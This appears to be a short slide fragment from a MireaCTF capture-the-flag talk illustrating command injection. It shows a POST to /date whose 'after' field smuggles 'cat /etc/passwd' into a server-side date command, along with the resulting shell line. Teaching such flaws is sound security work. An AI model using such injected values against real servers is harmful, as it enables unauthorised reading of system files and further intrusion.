 Alice
POST /date
"after":"2 day\"; cat /etc/passwd; echo \""
MireaCTF server
RUN:
date --date="2 day"; cat /etc/passwd; echo ""
содержимое /etc/passwd